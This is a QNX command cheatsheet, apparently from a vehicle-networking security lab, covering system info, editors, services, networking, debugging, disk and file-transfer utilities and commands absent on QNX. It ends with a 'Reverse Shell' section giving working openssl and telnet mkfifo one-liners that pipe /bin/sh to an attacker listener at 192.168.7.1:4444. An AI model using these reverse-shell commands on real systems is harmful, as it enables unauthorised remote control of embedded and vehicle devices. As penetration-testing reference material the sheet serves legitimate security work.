 饭饭@星舆车联网安全实验室
http://starvlab.qianxin.com/qnxcc.png
QNX Command Cheatsheet V0.1
Info
use Print a usage message
pidin Display system statistics
pidin a Display all processes
pidin info Display information about the system
pidin fds Show information about the process's
connections and file descriptors
sockstat List the open sockets
showmem Display memory information
getconf -a Get system configuration values
env Set environment for command
invocation
uname Return the name of the operating
system
showmount Show remote NFS mounts on host
usb Display USB device configuration
pci Display PCI devices
hidview Display information about human-
interface devices
Editor
vi Visual interface editor clone
elvis Visual interface editor clone
view Visual interface editor clone
qed QNX fullscreen Editor
spatch Fullscreen patch utility
sed Stream editor
awk pattern scanning and processing language
hd Display files in decimal, hex, octal, or ASCII
uue Encode a binary file into ASCII
uud Decode a file that was encoded with uue
textto Convert text files to QNX 2, QNX 4, UNIX,
or DOS format
Service
pwm Photon Window Manager
mcd Media Content Detector utility
rtsold Router solicitation daemon
ham High-availability manager
hamctrl Control a high-availability manager
qconn Provide service support to remote
IDE components
ds Data server that maintains a shared
state among processes
inetd Internet super-server
io-audio Start an audio driver
io-display The QNX Graphics Framework server
io-graphics Photon graphics server subsystem
io-hid Manager for human-interface
devices (HID)
io-pkt-v4 Networking manager
io-usb Server for universal serial bus (USB)
gf-calib Advanced Graphics utility for
calibrating a touchscreen
Network
ifconfig show IP addresses of all network
interfaces
brconfig Configure network bridge parameters
arp -a Display all of the current ARP entrie
sysctl -a Get or set the state of the socket
manager
hostapd Authenticator for IEEE 802.11 networks
if_up Ensure a TCP/IP interface is available
nicinfo Display information about a network
interface controller
pfctl Control the packet filter (PF) and
network address translation (NAT)
device
pppoectl Display or set parameters for a PPPOE
interface
qcp QNX communications protocol
qtalk Talk over a communications line
rcp Remote file copy
slinger Tiny webserver
Debug
gdb Debugger (GNU)
tcpdump Dump traffic on a network
pdebug Process-level debugger
tracelogger Log tracing information into
an event file
traceprinter Display the contents of the
instrumented kernel trace
file
dumper Dump the postmortem state
of a program
errno error_number Explain errno numbers
logger Make entries in the system
log
sloginfo Print messages from the
system log
POSIX Command
su、uname、passwd、who
id、date、which
ls、cd、pwd、mkdir、rm、cp
mv、cmp、ln、touch、chmod
find、grep、tr、cut、sed、xargs、awk
vi、cat、more、less、tail、od、dd
ps、top、kill
tar、gzip
ssh、telnet、ftp、sftp、tftp
ping、ping6、ifconfig
df、du、mount、umount
shutdown、sleep 、crontab、mkfifo
Process Management
top Display system usage
hogs List the processes that are hogging the
CPU
slay Kill or modify a process by name or ID
kill Terminate or signal processes
waitfor Wait until a path exists
shutdown Shut down and reboot the system
esh Embedded shell
fesh Fat embedded shell
uesh Micro-embedded shell
on Execute a command on another node or
tty
openssl Command-line tool for using the
OpenSSL crypto library
Compression
deflate Compress files for flash filesystems
tar Read and write tape archive files
gzip Compress or expand files
Disk Management
df -h Display free disk space sizes
fsysinfo Display filesystem statistics
mount -uw Remount the device as read/write
mkifs Build an OS image filesystem
mkimage Build a socket image from
individual files
mkqnx6fs Format a Power-Safe filesystem
mkrec Convert a binary image into ROM
format
chkdosfs Check a DOS (FAT-12/16/32)
filesystem for consistency
dumpefs Dump an embedded filesystem
etfsctl Control an embedded transaction
filesystem
dumpifs -vbxu Dump an image filesystem
finstall Install a self-hosted QNX Neutrino
system
File transfer
ftp URL ftp
scp file_source file_target scp
fs-nfs3 server_node:/ /mnt/ & mount nfs3
mount -T nfs 10.0.0.1:/ /mnt/ mount nfs
Absence Command
netstat -p、whoami
wget、curl、nc、whois、mknod
poweroff、base64
# Reverse Shell
Openssl:
openssl s_server -quiet -key server.key -cert server.pem -port 4444 #listener
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.7.1:4444 > /tmp/s; rm /tmp/s #victim
Telnet:
rm /tmp/f;mkfifo /tmp/f&&telnet 192.168.7.1 4444 0 < /tmp/f | /bin/sh 1>/tmp/f
桥的断想